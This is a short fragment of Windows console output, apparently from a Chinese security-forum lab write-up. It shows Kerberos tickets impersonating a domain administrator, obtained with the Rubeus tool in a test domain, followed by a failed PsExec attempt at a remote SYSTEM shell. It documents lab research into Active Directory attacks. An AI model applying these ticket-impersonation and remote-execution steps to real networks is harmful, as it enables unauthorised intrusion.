 C:\Users\Al2ex\Desktop\Rubeus\x64\Release>klist
当前登录 ID 是 0:0x31a335
缓存的票证: (2)
#0>     客户端: administrator @ HACKE.TESTLAB
服务器: cifs/win7-test @ HACKE.TESTLAB
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
开始时间: 9/30/2020 20:14:44 (本地)
结束时间:   10/1/2020 6:14:44 (本地)
续订时间: 10/7/2020 20:14:44 (本地)
会话密钥类型: AES-128-CTS-HMAC-SHA1-96
#1>     客户端: administrator @ HACKE.TESTLAB
服务器: evilsystem$ @ HACKE.TESTLAB
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0xa10000 -> renewable pre_authent name_canonicalize
开始时间: 9/30/2020 20:14:44 (本地)
结束时间:   10/1/2020 6:14:44 (本地)
续订时间: 10/7/2020 20:14:44 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\Al2ex\Desktop\Rubeus\x64\Release>PsExec64.exe \\win7-test -s cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Couldn't access win7-test:
拒绝访问。
C:\Users\Al2ex\Desktop\Rubeus\x64\Release>
先知社区